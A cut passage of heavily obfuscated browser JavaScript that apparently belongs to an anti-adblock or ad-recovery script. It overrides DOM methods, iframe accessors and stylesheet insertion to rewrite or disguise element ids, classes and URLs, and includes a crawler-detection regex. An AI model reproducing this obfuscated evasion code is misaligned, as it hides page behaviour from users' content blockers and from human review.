vj&&(vj=vR[Qa(0xfba)](vj));for(var vZ=arguments[Qa(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Qa(0xfc8)](vR)[Qa(0x127)][Qa(0xac3)][Qa(0xe04)](this,(0x0,b8['Bo'])(vJ,vj)?(0x0,bH['md'])(vj):vj,...vo);}}),aS(vR,p2(0xb41),p2(0x15e),function(vj,vZ){const Qv=p2;return b9['A'][Qv(0xfc8)](vR)[Qv(0x580)][Qv(0xe04)](this,vj,aK({'_window':vR,'protectUrlContext':vw,'html':vZ,'idFilter':vo=>(0x0,b8['Bo'])(vJ,vo),'urlFilter':vo=>(0x0,b8['pI'])(vJ,vo),'attributeFilter':vo=>(0x0,b8['yu'])(vJ,vo)}));},function(vj,vZ){const QH=p2;return!(this instanceof vR[QH(0xb9f)]);}),aS(vR,p2(0xb41),p2(0x9a7),function(vj){const QO=p2;return b9['A'][QO(0xfc8)](vR)[QO(0x85e)][QO(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vZ=>(0x0,b8['Bo'])(vJ,vZ),'attributeFilter':vZ=>(0x0,b8['yu'])(vJ,vZ)}));}),aT(vR,p2(0xb41),p2(0xe90),{'get':function(vj,vZ){const QG=p2,vo=vj[vZ];if(!vo)return vo;if(QG(0x3df)===vZ)return function(){const Qs=QG,vq=[];for(var vY=arguments[Qs(0x218)],vy=new Array(vY),vL=0x0;vL<vY;vL++)vy[vL]=arguments[vL];return vy[Qs(0xdcd)](vV=>{const Qx=Qs;(0x0,b8['Bo'])(vJ,vV)&&(vV=(0x0,bH['md'])(vV)),vq[Qx(0x83e)](vV);}),vo[Qs(0xa6f)](vj,[...vq]);};if(QG(0x81c)===vZ)return function(vq){const QX=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),vo[QX(0xa6f)](vj,[vq]);};if(QG(0xfa7)===vZ)return function(){const Qr=QG;for(var vq=arguments[Qr(0x218)],vY=new Array(vq),vy=0x0;vy<vq;vy++)vY[vy]=arguments[vy];const vL=vY[Qr(0x38c)](vV=>(0x0,b8['Bo'])(vJ,vV)?(0x0,bH['md'])(vV):vV);return vo[Qr(0xa6f)](vj,[...vL]);};if(QG(0x32a)===vZ)return function(vq,vY){const QE=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),vo[QE(0xa6f)](vj,[vq,vY]);};if(QG(0x993)===vZ)return function(vq,vY){const Qh=QG;return(0x0,b8['Bo'])(vJ,vq)&&(vq=(0x0,bH['md'])(vq)),(0x0,b8['Bo'])(vJ,vY)&&(vY=(0x0,bH['md'])(vY)),vo[Qh(0xa6f)](vj,[vq,vY]);};if(QG(0xb86)===vZ)return vo[QG(0xd10)]('\x20')[QG(0x38c)](vq=>vq[QG(0x981)]())[QG(0x38c)](vq=>(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq)[QG(0x558)]('\x20');if(vZ===vR[QG(0xcac)][QG(0xf85)])return function(){const Qf=QG,vq=vo[Qf(0xe04)](vj);return new vR[(Qf(0xc4f))](vq,{'get':function(vY,vy){const Qt=Qf,vL=vY[vy];return vL?Qt(0x8bd)===vy?function(){const Qk=Qt,vV=vL[Qk(0xe04)](vY);return vV?new vR[(Qk(0xc4f))](vV,{'get':function(vm,vP){const Qc=Qk,vC=vm[vP];return vC?Qc(0xb86)===vP?(0x0,bH['_'])(vC)?(0x0,bH['ks'])(vC):vC:Qc(0xabd)==typeof vC?vC[Qc(0x411)](vm):vC:vC;}}):vV;}:Qt(0xabd)==typeof vL?vL[Qt(0x411)](vY):vL:vL;}});};if(QG(0x648)==typeof vZ){const vq=parseInt(vZ);if(!isNaN(vq))return(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo;}return QG(0xabd)==typeof vo?vo[QG(0x411)](vj):vo;},'set':function(vj,vZ,vo){const Ql=p2;return Ql(0xb86)===vZ&&(vo=vo[Ql(0xd10)]('\x20')[Ql(0x38c)](vq=>vq[Ql(0x981)]())[Ql(0x38c)](vq=>(0x0,b8['Bo'])(vJ,vq)?(0x0,bH['md'])(vq):vq)[Ql(0x558)]('\x20')),vj[vZ]=vo,!0x0;}},function(vj){const QN=p2;return vj&&QN(0x648)!=typeof vj&&(vj=vj[QN(0x8d2)]()),vj=vj[QN(0xd10)]('\x20')[QN(0x38c)](vZ=>vZ[QN(0x981)]())[QN(0x38c)](vZ=>(0x0,b8['Bo'])(vJ,vZ)?(0x0,bH['md'])(vZ):vZ)[QN(0x558)]('\x20'),b9['A'][QN(0xfc8)](vR)[QN(0x4bc)][QN(0xe04)](this,QN(0x92f),vj),vj;},()=>!0x0),aA(vR,p2(0xb41),p2(0xfc2),{'get':function(){const QU=p2;for(var vj=arguments[QU(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][QU(0xfc8)](vR)[QU(0xcfe)][QU(0xfc8)][QU(0xe04)](this,...vZ)[QU(0xd10)]('\x20')[QU(0x38c)](vq=>vq[QU(0x981)]())[QU(0x38c)](vq=>(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq)[QU(0x558)]('\x20');},'set':function(vj){const QK=p2,vZ=vj[QK(0xd10)]('\x20')[QK(0x38c)](vy=>vy[QK(0x981)]())[QK(0x38c)](vy=>(0x0,b8['Bo'])(vJ,vy)?(0x0,bH['md'])(vy):vy)[QK(0x558)]('\x20');for(var vo=arguments[QK(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];return b9['A'][QK(0xfc8)](vR)[QK(0xcfe)][QK(0xac3)][QK(0xe04)](this,vZ,...vq);}}),aS(vR,p2(0xecd),p2(0xa21),function(vj){const Qi=p2;return b9['A'][Qi(0xfc8)](vR)[Qi(0xd38)][Qi(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0x5f8),p2(0xa21),function(vj){const QI=p2;return QI(0x648)!=typeof vj&&(vj=vR[QI(0xfba)](vj)),b9['A'][QI(0xfc8)](vR)[QI(0xae2)][QI(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xecd),p2(0xf3d),function(vj){const Qz=p2;return b9['A'][Qz(0xfc8)](vR)[Qz(0xfae)][Qz(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xecd),p2(0x224),function(vj){const QM=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq),'tagNameFilter':vq=>(0x0,b8['ts'])(vJ,vq)}),vo=b9['A'][QM(0xfc8)](vR)[QM(0x72b)][QM(0xe04)](this,vZ);return vj[QM(0x958)](QM(0x6ef))&&vj!==vZ&&null===vo?b9['A'][QM(0xfc8)](vR)[QM(0x72b)][QM(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xecd),p2(0x70f),function(vj){const Qp=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq),'tagNameFilter':vq=>(0x0,b8['ts'])(vJ,vq)}),vo=b9['A'][Qp(0xfc8)](vR)[Qp(0xce8)][Qp(0xe04)](this,vZ);return vj[Qp(0x958)](Qp(0x6ef))&&vj!==vZ&&0x0===vo[Qp(0x218)]?b9['A'][Qp(0xfc8)](vR)[Qp(0xce8)][Qp(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xecd),p2(0x4ff),function(vj){const QQ=p2;return(0x0,b8['ts'])(vJ,vj)&&(vj=QQ(0xc86)+(0x0,bH['md'])(vj)),b9['A'][QQ(0xfc8)](vR)[QQ(0xc50)][QQ(0xe04)](this,vj);}),aS(vR,p2(0xecd),p2(0x35b),function(vj){const Qg=p2;return(0x0,b8['ts'])(vJ,vj)&&(vj=Qg(0xc86)+(0x0,bH['md'])(vj)),b9['A'][Qg(0xfc8)](vR)[Qg(0x53f)][Qg(0xe04)](this,vj);}),aA(vR,p2(0x96a),p2(0xba3),{'get':function(){const QD=p2;for(var vj=arguments[QD(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][QD(0xfc8)](vR)[QD(0x449)][QD(0xfc8)][QD(0xa6f)](this,vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[QD(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const QB=p2,vZ=b9['A'][QB(0xfc8)](vR)[QB(0x99f)][QB(0xe04)](this,QB(0x3cd));(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':QB(0x53b)===vZ?b0['MN'][QB(0x492)]:b0['MN'][QB(0x793)],'baseUrl':b9['A'][QB(0xfc8)](vR)[QB(0xa31)][QB(0xfc8)][QB(0xa6f)](vR[QB(0x5f8)]),'endpoint':b1['A'][QB(0x88d)]}));for(var vo=arguments[QB(0x218)],vq=new Array(vo>0x1?vo-0x1:0x0),vY=0x1;vY<vo;vY++)vq[vY-0x1]=arguments[vY];return b9['A'][QB(0xfc8)](vR)[QB(0x449)][QB(0xac3)][QB(0xe04)](this,vj,...vq);}}),aA(vR,p2(0x96a),p2(0x3cd),{'get':function(){const QF=p2;for(var vj=arguments[QF(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][QF(0xfc8)](vR)[QF(0x30b)][QF(0xfc8)][QF(0xa6f)](this,vZ);return(0x0,bH['_'])(vq)&&(vq=(0x0,bH['ks'])(vq)),vq;},'set':function(vj){const Qd=p2;[Qd(0x53b),Qd(0xa83),Qd(0xdb3),Qd(0x4b5)][Qd(0x958)](vj)||vj&&(0x0,b8['Bo'])(vJ,vj)&&(vj=(0x0,bH['md'])(vj));for(var vZ=arguments[Qd(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Qd(0xfc8)](vR)[Qd(0x30b)][Qd(0xac3)][Qd(0xe04)](this,vj,...vo);}}),aA(vR,p2(0x567),p2(0x128),{'get':function(){const QW=p2,vj=b9['A'][QW(0xfc8)](vR)[QW(0x99f)][QW(0xe04)](this,QW(0x30c));for(var vZ=arguments[QW(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=b9['A'][QW(0xfc8)](vR)[QW(0x83a)][QW(0xfc8)][QW(0xe04)](this,...vo);if(aZ(vR,vY,vj)){if(ad(vY),vT[QW(0xe04)](this))aW(vw,vY);else{if(v3(vw,vY,vJ),!vY[QW(0xfb5)]){const vy=aC(vY,vw,vJ);vy();const vL=setInterval(()=>{const Qe=QW,vV=b9['A'][Qe(0xfc8)](vR)[Qe(0x99f)][Qe(0xe04)](this,Qe(0x30c));aZ(vR,vY,vV)?vy():clearInterval(vL);},0x3e8);vY[QW(0xfb5)]=vy;}}}return b9['A'][QW(0xfc8)](vR)[QW(0x41a)][QW(0xfc8)][QW(0xe04)](this,...vo);}}),aA(vR,p2(0x567),p2(0x68d),{'get':function(){const Qn=p2;for(var vj=arguments[Qn(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qn(0xfc8)](vR)[Qn(0x83a)][Qn(0xfc8)][Qn(0xe04)](this,...vZ);if(!vq)return vq;const vY=b9['A'][Qn(0xfc8)](vR)[Qn(0x99f)][Qn(0xe04)](this,Qn(0x30c));if(aZ(vR,vq,vY)){if(ad(vq),vT[Qn(0xe04)](this))aW(vw,vq);else{if(v3(vw,vq,vJ),!vq[Qn(0xfb5)]){const vy=aC(vq,vw,vJ);vy();const vL=setInterval(()=>{const Qu=Qn,vV=b9['A'][Qu(0xfc8)](vR)[Qu(0x99f)][Qu(0xe04)](this,Qu(0x30c));aZ(vR,vq,vV)?vy():clearInterval(vL);},0x3e8);vq[Qn(0xfb5)]=vy;}}}if(vY&&(0x0,b0['EW'])(vY)){const vV=new URL((0x0,b0['sH'])(vY)[Qn(0xc2a)]);if((Qn(0x552)===vV[Qn(0x418)]||Qn(0x4c3)===vV[Qn(0x418)])&&vV[Qn(0xa55)][Qn(0x958)](Qn(0xdc6))||Qn(0x3ab)===vV[Qn(0x418)]&&vV[Qn(0xa55)][Qn(0x958)](Qn(0xaf0))||Qn(0xf59)===vV[Qn(0x418)]&&'/'===vV[Qn(0xa55)])return aQ[Qn(0xfc8)](vR,vq);}return vq;}}),aA(vR,p2(0xf14),p2(0x782),{'get':function(){const Qw=p2;for(var vj=arguments[Qw(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qw(0xfc8)](vR)[Qw(0xe49)][Qw(0xfc8)][Qw(0xe04)](this,...vZ),vY=b9['A'][Qw(0xfc8)](vR)[Qw(0x33f)][Qw(0xfc8)][Qw(0xe04)](this);if(Qw(0x648)==typeof vY&&vY[Qw(0x958)](Qw(0xdab)))try{const vy=JSON[Qw(0xad7)](vY);if(Qw(0xed2)===vy[Qw(0xf61)]&&Qw(0xb28)===vy[Qw(0xe7e)])return vq;}catch(vL){}return Qw(0x210)==typeof vY&&vY[Qw(0x4f0)]||b1['A'][Qw(0x88d)]!==b9['A'][Qw(0xfc8)](vR)[Qw(0x88f)][Qw(0xfc8)][Qw(0xe04)](this)||(vV=>!(Qw(0x648)!=typeof vV||!vV[Qw(0x7e2)](Qw(0xa7f))))(vY)?vq:aQ[Qw(0xfc8)](vR,vq);}}),aA(vR,p2(0x567),p2(0x98c),{'get':function(){const QR=p2;for(var vj=arguments[QR(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][QR(0xfc8)](vR)[QR(0xe7b)][QR(0xfc8)][QR(0xe04)](this,...vZ);},'set':function(vj){const QJ=p2;if(!vj)return b9['A'][QJ(0xfc8)](vR)[QJ(0xe7b)][QJ(0xac3)][QJ(0xe04)](this,vj);vj=vj[QJ(0x8d2)]();const vZ=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][QJ(0x88d)]+QJ(0x24a),'kind':b0['MN'][QJ(0xa17)],'baseUrl':b9['A'][QJ(0xfc8)](vR)[QJ(0xa31)][QJ(0xfc8)][QJ(0xa6f)](vR[QJ(0x5f8)]),'endpoint':b1['A'][QJ(0x88d)]});return vj=vj[QJ(0x958)](vZ)?aK({'_window':vR,'protectUrlContext':vw,'html':vj}):QJ(0xa3a)[QJ(0x754)](aE,QJ(0x5e5))[QJ(0x754)](vZ,QJ(0x8ea))[QJ(0x754)]((0x0,ah['x'])()['id'],QJ(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vj}),b9['A'][QJ(0xfc8)](vR)[QJ(0xe7b)][QJ(0xac3)][QJ(0xe04)](this,vj);}},vT),aA(vR,p2(0x3f6),p2(0x242),{'get':function(){const QS=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QS(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QS(0x242)])&&void 0x0!==vj?vj:b9['A'][QS(0xfc8)](vR)[QS(0xbf1)][QS(0xfc8)][QS(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xa66),{'get':function(){const QA=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QA(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QA(0xa66)])&&void 0x0!==vj?vj:b9['A'][QA(0xfc8)](vR)[QA(0x24e)][QA(0xfc8)][QA(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0x458),{'get':function(){const QT=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QT(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QT(0x458)])&&void 0x0!==vj?vj:b9['A'][QT(0xfc8)](vR)[QT(0x22d)][QT(0xfc8)][QT(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xd52),{'get':function(){const Qj=p2;var vj,vZ;return null!==(vj=null===(vZ=this[Qj(0xc9c)])||void 0x0===vZ?void 0x0:vZ[Qj(0xd52)])&&void 0x0!==vj?vj:b9['A'][Qj(0xfc8)](vR)[Qj(0x421)][Qj(0xfc8)][Qj(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0xdbd),{'get':function(){const QZ=p2;var vj,vZ;return null!==(vj=null===(vZ=this[QZ(0xc9c)])||void 0x0===vZ?void 0x0:vZ[QZ(0xdbd)])&&void 0x0!==vj?vj:b9['A'][QZ(0xfc8)](vR)[QZ(0xe9a)][QZ(0xfc8)][QZ(0xe04)](this);}}),aA(vR,p2(0x3f6),p2(0x422),{'get':function(){const Qo=p2;var vj,vZ;return null!==(vj=null===(vZ=this[Qo(0xc9c)])||void 0x0===vZ?void 0x0:vZ[Qo(0x422)])&&void 0x0!==vj?vj:b9['A'][Qo(0xfc8)](vR)[Qo(0x435)][Qo(0xfc8)][Qo(0xe04)](this);}}),aS(vR,p2(0x762),p2(0x68e),function(vj){const Qq=p2;if(this instanceof vR[Qq(0xb41)]&&Qq(0xcd3)===this[Qq(0xf81)][Qq(0xec2)]()&&vj instanceof vR[Qq(0xc39)]){const vZ=b9['A'][Qq(0xfc8)](vR)[Qq(0x76e)][Qq(0xfc8)][Qq(0xe04)](vj);if((0x0,b8['xP'])(vJ,vZ))try{b9['A'][Qq(0xfc8)](vR)[Qq(0x76e)][Qq(0xac3)][Qq(0xe04)](vj,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vZ,'idFilter':vo=>(0x0,b8['Bo'])(vJ,vo),'urlFilter':vo=>(0x0,b8['pI'])(vJ,vo),'attributeFilter':vo=>(0x0,b8['yu'])(vJ,vo)}));}catch(vo){}}return b9['A'][Qq(0xfc8)](vR)[Qq(0xefb)][Qq(0xe04)](this,vj);}),aS(vR,p2(0xe1f),p2(0xbd7),function(vj){const QY=p2;for(var vZ=arguments[QY(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];if(this instanceof vR[QY(0xe1f)]&&vj instanceof vR[QY(0x493)]){const vY=Array[QY(0xe28)](vj[QY(0x2c4)])[QY(0x38c)](vy=>vy instanceof vR[QY(0xc39)]?b9['A'][QY(0xfc8)](vR)[QY(0x76e)][QY(0xfc8)][QY(0xe04)](vy):'');return b9['A'][QY(0xfc8)](vR)[QY(0x76e)][QY(0xac3)][QY(0xe04)](vj,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vY[QY(0x558)](''),'idFilter':vy=>(0x0,b8['Bo'])(vJ,vy),'urlFilter':vy=>(0x0,b8['pI'])(vJ,vy),'attributeFilter':vy=>(0x0,b8['yu'])(vJ,vy)})),b9['A'][QY(0xfc8)](vR)[QY(0x755)][QY(0xe04)](this,vj,...vo);}return b9['A'][QY(0xfc8)](vR)[QY(0x755)][QY(0xe04)](this,vj,...vo);}),Object[p2(0xba5)](vR)[p2(0xdcd)](vj=>{const Qy=p2;try{if(!vj[Qy(0x7e2)](Qy(0x685))||!vj[Qy(0xb66)](Qy(0xb41)))return;const vZ=[Qy(0xc8b),Qy(0x1e6)];for(const vo of vZ){const vq=vR[Qy(0xc30)][Qy(0x34f)](vR[vj][Qy(0x289)],vo);vq&&vR[Qy(0xc30)][Qy(0xf49)](vR[vj][Qy(0x289)],vo,{'get':function(){const QL=Qy;for(var vY=arguments[QL(0x218)],vy=new Array(vY),vL=0x0;vL<vY;vL++)vy[vL]=arguments[vL];if(!(0x0,b8['sU'])(vJ,this))return vq[QL(0xfc8)][QL(0xe04)](this,...vy);let vV=vq[QL(0xfc8)][QL(0xe04)](this,...vy);return QL(0x648)==typeof vV&&vV[QL(0x7e2)](QL(0xaf8))&&(vV=vV[QL(0x620)](0x3)),vV;},'set':function(vY){const QV=Qy;for(var vy=arguments[QV(0x218)],vL=new Array(vy>0x1?vy-0x1:0x0),vV=0x1;vV<vy;vV++)vL[vV-0x1]=arguments[vV];return(0x0,b8['sU'])(vJ,this)?(QV(0x648)!=typeof vY&&QV(0x575)!=typeof vY||(vY=QV(0xaf8)+vY),vq[QV(0xfc8)][QV(0xe04)](this)===vY?vY:vq[QV(0xac3)][QV(0xe04)](this,vY,...vL)):vq[QV(0xac3)][QV(0xe04)](this,vY,...vL);}});}}catch(vY){}});}const v4=vw=>{try{vw();}catch(vR){}};function v5(vw){const Qm=Uv;var vR;if(b4['A'][Qm(0x9d7)](Qm(0x709)),null!==(vR=window[Qm(0xa8e)])&&void 0x0!==vR&&vR[Qm(0xf0c)])return;const vJ=window[Qm(0xa8e)]||[];window[Qm(0xa8e)]={'push':vT=>v4(vT),'__replaced':!0x0};for(const vT of[...vJ][Qm(0x143)]())v4(vT);const vS=vj=>{const QP=Qm;QP(0x55c)===vj[QP(0xab5)]?vj[QP(0x8e8)](...vj[QP(0x878)]):QP(0xf9d)===vj[QP(0xab5)]?vj[QP(0x8e8)]():QP(0x70c)===vj[QP(0xab5)]&&vj[QP(0x660)]();},vA=window[Qm(0x5c9)]||[];window[Qm(0x5c9)]={'push':vj=>setTimeout(()=>vS(vj),0x0)};for(const vj of vA)v4(()=>vS(vj));}function v6(vw){const QC=Uv;return QC(0xacd)===function(vR){const g0=QC;try{return new URL(vR)[g0(0xc1b)][g0(0xfc8)](g0(0xef3))||'';}catch(vJ){return'';}}(vw);}var v7=v(0x1fbd);const v8=class{static[Uv(0x168)](){const g1=Uv;var vw,vR;let vJ=arguments[g1(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:g1(0xcf1),vS=!(arguments[g1(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const vA=Date[g1(0xa00)](),vT=vA-vA%0x5265c00,vj=vT-0x5265c00,vZ=vT+0x5265c00,vo=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vT),vq=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vj),vY=g1(0xd86)+(0x0,v0['t'])(vJ+'_'+vZ);return vo===vq||vo===vY||vq===vY||!(null!==(vw=null!==(vR=window[vo])&&void 0x0!==vR?vR:window[vq])&&void 0x0!==vw?vw:window[vY])&&(vS&&(window[vo]=!0x0,window[vq]=!0x0,window[vY]=!0x0),!0x0);}};var v9,vb=v(0xbb5),va=/bot|crawl|http|lighthouse|scan|search|spider/i,vv=function(vw,vR){const g2=Uv;return vv=Object[g2(0xf03)]||{'__proto__':[]}instanceof Array&&function(vJ,vS){const g3=g2;vJ[g3(0xe9e)]=vS;}||function(vJ,vS){const g4=g2;for(var vA in vS)Object[g4(0x289)][g4(0x43e)][g4(0xe04)](vS,vA)&&(vJ[vA]=vS[vA]);},vv(vw,vR);};function vH(vw,vR,vJ,vS){return new(vJ||(vJ=Promise))(function(vA,vT){const g8=a2a;function vj(vq){const g5=a2a;try{vo(vS[g5(0x8bd)](vq));}catch(vY){vT(vY);}}function vZ(vq){const g6=a2a;try{vo(vS[g6(0x126)](vq));}catch(vY){vT(vY);}}function vo(vq){const g7=a2a;var vY;vq[g7(0x94b)]?vA(vq[g7(0xb86)]):(vY=vq[g7(0xb86)],vY instanceof vJ?vY:new vJ(function(vy){vy(vY);}))[g7(0xa19)](vj,vZ);}vo((vS=vS[g8(0xa6f)](vw,vR||[]))[g8(0x8bd)]());});}function vO(vw,vR){const g9=Uv;var vJ,vS,vA,vT,vj={'label':0x0,'sent':function(){if(0x1&vA[0x0])throw vA[0x1];return vA[0x1];},'trys':[],'ops':[]};return vT={'next':vZ(0x0),'throw':vZ(0x1),'return':vZ(0x2)},g9(0xabd)==typeof Symbol&&(vT[Symbol[g9(0xf85)]]=function(){return this;}),vT;function vZ(vo){return function(vq){return function(vY){const gb=a2a;if(vJ)throw new TypeError(gb(0xdfa));for(;vT&&(vT=0x0,vY[0x0]&&(vj=0x0)),vj;)try{if(vJ=0x1,vS&&(vA=0x2&vY[0x0]?vS[gb(0xb1c)]:vY[0x0]?vS[gb(0x126)]||((vA=vS[gb(0xb1c)])&&vA[gb(0xe04)](vS),0x0):vS[gb(0x8bd)])&&!(vA=vA[gb(0xe04)](vS,vY[0x1]))[gb(0x94b)])return vA;switch(vS=0x0,vA&&(vY=[0x2&vY[0x0],vA[gb(0xb86)]]),vY[0x0]){case 0x0:case 0x1:vA=vY;break;case 0x4:return vj[gb(0xe0d)]++,{'value':vY[0x1],'done':!0x1};case 0x5:vj[gb(0xe0d)]++,vS=vY[0x1],vY=[0x0];continue;case 0x7:vY=vj[gb(0x7b2)][gb(0xd68)](),vj[gb(0x6d5)][gb(0xd68)]();continue;default:if(!((vA=(vA=vj[gb(0x6d5)])[gb(0x218)]>0x0&&vA[vA[gb(0x218)]-0x1])||0x6!==vY[0x0]&&0x2!==vY[0x0])){vj=0x0;continue;}if(0x3===vY[0x0]&&(!vA||vY[0x1]>vA[0x0]&&vY[0x1]<vA[0x3])){vj[gb(0xe0d)]=vY[0x1];break;}if(0x6===vY[0x0]&&vj[gb(0xe0d)]<vA[0x1]){vj[gb(0xe0d)]=vA[0x1],vA=vY;break;}if(vA&&vj[gb(0xe0d)]<vA[0x2]){vj[gb(0xe0d)]=vA[0x2],vj[gb(0x7b2)][gb(0x83e)](vY);break;}vA[0x2]&&vj[gb(0x7b2)][gb(0xd68)](),vj[gb(0x6d5)][gb(0xd68)]();continue;}vY=vR[gb(0xe04)](vw,vj);}catch(vy){vY=[0x6,vy],vS=0x0;}finally{vJ=vA=0x0;}if(0x5&vY[0x0])throw vY[0x1];return{'value':vY[0x0]?vY[0x1]:void 0x0,'done':!0x0};}([vo,vq]);};}}function vG(vw,vR,vJ){const ga=Uv;if(vJ||0x2===arguments[ga(0x218)]){for(var vS,vA=0x0,vT=vR[ga(0x218)];vA<vT;vA++)!vS&&vA in vR||(vS||(vS=Array[ga(0x289)][ga(0x620)][ga(0xe04)](vR,0x0,vA)),vS[vA]=vR[vA]);}return vw[ga(0x754)](vS||Array[ga(0x289)][ga(0x620)][ga(0xe04)](vR));}Object[Uv(0xe17)],Object[Uv(0xe17)],Uv(0xabd)==typeof SuppressedError&&SuppressedError;var vs=Uv(0x810),vx=Uv(0xf45),vX=Uv(0xe1e),vr=Uv(0x30a),vE=Uv(0xfa1),vh=Uv(0x31d),vf=function(vw){function vR(vJ,vS){const gv=a2a;var vA=vw[gv(0xe04)](this,vS)||this;return vA[gv(0xc48)]=vJ,vA[gv(0x4c7)]=gv(0x27d),Object[gv(0xf03)](vA,vR[gv(0x289)]),vA;}return function(vJ,vS){const gH=a2a;if(gH(0xabd)!=typeof vS&&null!==vS)throw new TypeError(gH(0xea9)+String(vS)+gH(0x7da));function vA(){const gO=gH;this[gO(0x284)]=vJ;}vv(vJ,vS),vJ[gH(0x289)]=null===vS?Object[gH(0xe17)](vS):(vA[gH(0x289)]=vS[gH(0x289)],new vA());}(vR,vw),vR;}(Error);function vk(vw){return vH(this,void 0x0,void 0x0,function(){var vR,vJ,vS=this;return vO(this,function(vA){const gG=a2a;switch(vA[gG(0xe0d)]){case 0x0:return vR={},vJ=Object[gG(0xa8f)](vw),[0x4,Promise[gG(0xb4c)](vJ[gG(0x38c)](function(vT){return vH(vS,void 0x0,void 0x0,function(){var vj,vZ,vo,vq,vY;return vO(this,function(vy){const gs=a2a;switch(vy[gs(0xe0d)]){case 0x0:vj=vw[vT],vy[gs(0xe0d)]=0x1;case 0x1:return vy[gs(0x6d5)][gs(0x83e)]([0x1,0x3,,0x4]),vZ=vR,vo=vT,vY={},[0x4,vj()];case 0x2:return vZ[vo]=(vY[gs(0xb86)]=vy[gs(0xfa3)](),vY[gs(0xc48)]=0x0,vY),[0x3,0x4];case 0x3:return vq=vy[gs(0xfa3)](),vR[vT]=vq instanceof vf?{'state':vq[gs(0xc48)],'error':''[gs(0x754)](vq[gs(0x4c7)],':\x20')[gs(0x754)](vq[gs(0x68f)])}:{'state':-0x3,'error':vq instanceof Error?''[gs(0x754)](vq[gs(0x4c7)],':\x20')[gs(0x754)](vq[gs(0x68f)]):String(vq)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return vA[gG(0xfa3)](),[0x2,vR];}});});}function vc(vw,vR){const gx=Uv;return-0x1!==vw[gx(0x950)](vR);}function vl(vw,vR){const gX=Uv;return-0x1!==vw[gX(0x950)](vR);}function vN(vw){const gr=Uv;return Object[gr(0xba5)](vw);}function vU(vw){const gE=Uv;for(var vR=[],vJ=0x1;vJ<arguments[gE(0x218)];vJ++)vR[vJ-0x1]=arguments[vJ];for(var vS=function(vZ){const gh=gE;if(gh(0x648)==typeof vZ){if(vc(vw,vZ))return{'value':!0x0};}else{if(null!=function(vo,vq){const gf=gh;if(gf(0x394)in vo)return vo[gf(0x394)](vq);for(var vY=0x0;vY<vo[gf(0x218)];vY++)if(vq(vo[vY]))return vo[vY];}(vw,function(vo){const gt=gh;return vZ[gt(0x569)](vo);}))return{'value':!0x0};}},vA=0x0,vT=vR;vA<vT[gE(0x218)];vA++){var vj=vS(vT[vA]);if(gE(0x210)==typeof vj)return vj[gE(0xb86)];}return!0x1;}function vK(vw){const gk=Uv;return vw[gk(0x65b)](function(vR,vJ){return 